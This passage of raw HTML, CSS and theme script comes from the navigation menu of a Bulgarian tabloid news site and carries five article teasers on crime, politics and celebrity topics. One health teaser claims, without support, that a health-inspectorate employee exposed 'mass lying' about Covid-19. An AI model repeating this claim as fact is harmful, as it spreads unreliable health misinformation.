					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_edd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_edd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_edd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_edd .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_52_edd .td-module-container:before{
					bottom: -18px;
				}.tdi_52_edd .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_52_edd .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_edd .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_edd .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_edd .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_edd .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_edd .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_52_edd = new tdBlock();
block_tdi_52_edd.id = "tdi_52_edd";
block_tdi_52_edd.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_edd","tdc_css_class_style":"tdi_52_edd_rand_style","category_id":"232","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_52_edd"}';
block_tdi_52_edd.td_column_number = "3";
block_tdi_52_edd.block_type = "tdb_header_mega_menu";
block_tdi_52_edd.post_count = "5";
block_tdi_52_edd.found_posts = "2248";
block_tdi_52_edd.header_color = "";
block_tdi_52_edd.ajax_pagination_infinite_stop = "";
block_tdi_52_edd.max_num_pages = "450";
tdBlocksArray.push(block_tdi_52_edd);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_52_edd class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" class="td-image-wrap " title="17-годишна подаде жалба за изнасилване от Коцето" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2022/08/15826349121996984682-696x363.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/" rel="bookmark" title="17-годишна подаде жалба за изнасилване от Коцето">17-годишна подаде жалба за изнасилване от Коцето</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T14:00:26+03:00" >20.08.2022</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/17-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d0%b4%d0%b5-%d0%b6%d0%b0%d0%bb%d0%b1%d0%b0-%d0%b7%d0%b0-%d0%b8%d0%b7%d0%bd%d0%b0%d1%81%d0%b8%d0%bb%d0%b2%d0%b0%d0%bd%d0%b5-%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Районната прокуратура в Бургас проверява фолкпевеца Коцето по жалба за изнасилване, подадена в Районното управление на Несебър от 17-годишно момиче, научи &quot;24 часа&quot;.
Образувано е...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" class="td-image-wrap " title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2021/11/safe_image.jpg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/" rel="bookmark" title="Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки">Ето го Кирил Петков като младоженец, красивата му булка и трите им дъщери-Снимки</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-21T19:49:11+02:00" >21.11.2021</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b5%d1%82%d0%be-%d0%b3%d0%be-%d0%ba%d0%b8%d1%80%d0%b8%d0%bb-%d0%bf%d0%b5%d1%82%d0%ba%d0%be%d0%b2-%d0%ba%d0%b0%d1%82%d0%be-%d0%bc%d0%bb%d0%b0%d0%b4%d0%be%d0%b6%d0%b5%d0%bd%d0%b5%d1%86-%d0%ba%d1%80/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Съпругата на вероятният бъдещ премиер на България, Кирил Петков, е известна с оригиналните си и вкусни рецепти за десерти без глутен. Канадката развива успешен бизнес...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" class="td-image-wrap " title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-6.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/" rel="bookmark" title="Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):">Мария Силвестър с първи коментар за 17 години по-младото си гадже (Снимки):</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-18T17:39:03+02:00" >18.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%b0%d1%80%d0%b8%d1%8f-%d1%81%d0%b8%d0%bb%d0%b2%d0%b5%d1%81%d1%82%d1%8a%d1%80-%d1%81-%d0%bf%d1%8a%d1%80%d0%b2%d0%b8-%d0%ba%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d1%80-%d0%b7%d0%b0-17-%d0%b3/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Макар в момента да е болна от коронавирус, Мария Силвестър продължава да е активна в социалните мрежи за радост на многобройните си фенове. В откровен разговор...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" class="td-image-wrap " title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_9-4.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/" class="td-post-category">Лайфстайл</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/" rel="bookmark" title="Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)">Новата визия на Ивана шашна всичките й фенове, неузнаваема е (снимка)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-12T17:09:03+02:00" >12.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bd%d0%be%d0%b2%d0%b0%d1%82%d0%b0-%d0%b2%d0%b8%d0%b7%d0%b8%d1%8f-%d0%bd%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd%d0%b0-%d1%88%d0%b0%d1%88%d0%bd%d0%b0-%d0%b2%d1%81%d0%b8%d1%87%d0%ba%d0%b8%d1%82%d0%b5-%d0%b9/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Ивана направо смрази феновете си с новата си визия, какво мислите вие?

Всички знаем, че преди година Ивана най-сетне успя да се справи с огромния...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" class="td-image-wrap " title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2020/11/Screenshot_8-3.png)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/" class="td-post-category">Здраве</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/" rel="bookmark" title="Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…">Служител на РЗИ не издържа: Лъже се масово за Covid-19! Само тези три факта ще ви изправят косите…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-09T18:03:16+02:00" >09.11.2020</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%81%d0%bb%d1%83%d0%b6%d0%b8%d1%82%d0%b5%d0%bb-%d0%bd%d0%b0-%d1%80%d0%b7%d0%b8-%d0%bd%d0%b5-%d0%b8%d0%b7%d0%b4%d1%8a%d1%80%d0%b6%d0%b0-%d0%bb%d1%8a%d0%b6%d0%b5-%d1%81%d0%b5-%d0%bc%d0%b0%d1%81%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Служител на столичната РЗИ не издържа на стреса и разкри скандалните схеми!
Тоталната истерия и паника от хилядите случаи на заразени с Covid-19, които се...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_52_edd" data-td_block_id="tdi_52_edd"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_52_edd" data-td_block_id="tdi_52_edd"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94631"><a href="https://vecherno.com/%d0%b7%d0%b0-%d1%80%d0%b5%d0%ba%d0%bb%d0%b0%d0%bc%d0%b0/"><div class="tdb-menu-item-text">За Реклама</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_55_9a9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_9a9" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_55_9a9{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_55_9a9 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 60px;
					height: 60px;
					line-height:  60px;
                
                    color: #000000;
                }.tdi_55_9a9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_55_9a9 .tdb-search-txt{
                    top: 0px;
                }.tdi_55_9a9 .tdb-drop-down-search{
                    top: calc(100% + 1px);
                
                    left: auto;
                    right: 0;
                }.tdi_55_9a9 .tdb-head-search-btn:after{
                    bottom: -1px;
                
                    border-bottom-color: #d6d6d6;
                }.tdi_55_9a9 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_55_9a9 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_55_9a9 .tdb-drop-down-search-inner,
                .tdi_55_9a9 .tdb-search-form,
                .tdi_55_9a9 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_55_9a9 .tdb-head-search-form-input,
                .tdi_55_9a9 .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_55_9a9 .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_55_9a9 .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_55_9a9 .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_9a9 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_55_9a9 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_55_9a9 .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_55_9a9 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_55_9a9 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_55_9a9 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_55_9a9 .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_55_9a9 .result-msg,
                .tdi_55_9a9 .result-msg a{
                    color: #266fef;
                }.tdi_55_9a9 .result-msg a:hover{
                    color: #266fef;
                }.tdi_55_9a9 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_9a9 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_55_9a9 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_55_9a9 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_55_9a9 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_55_9a9 .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_55_9a9 .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_55_9a9 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_55_9a9 .entry-thumb{
					background-position: center 20%;
